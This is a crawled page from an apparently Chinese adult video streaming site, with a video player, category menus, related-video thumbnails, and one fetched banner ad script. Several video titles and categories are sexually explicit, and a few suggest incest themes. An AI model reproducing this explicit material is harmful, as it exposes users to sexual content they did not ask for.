

--- FILE ---
content_type: text/html
request_url: http://043ss.com/play/index66044-0-0.html
body_size: 4221
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=66044;var seaplaylink="/play/index66044-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 天美传媒 TM0058 紧急出差 情欲人妻的无套交合
        </title>
        <meta name="keywords" content="国产AV 天美传媒 TM0058 紧急出差 情欲人妻的无套交合" />
        <meta name="description" content="国产AV 天美传媒 TM0058 紧急出差 情欲人妻的无套交合" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 天美传媒 TM0058 紧急出差 情欲人妻的无套交合
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240416/Fe0GWBFW/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240417-1/2c6c768fb0d53416b064aa7b51e763e0.jpg" preload="auto" src="https://vip3.slslbf.com/20240416/Fe0GWBFW/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240416/Fe0GWBFW/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50f1561ca70347879e0bf87b93b5ef77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.niubixxx.com/seo/allbottom.js
body_size: 288
content:
document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");


document.writeln("<a href=\'https://pos7ui.com\' target=\'_blank\'><img class=\'qqstop\' src=\'http://niubixxx.xyz/img/tv2.gif\'></a>");

document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");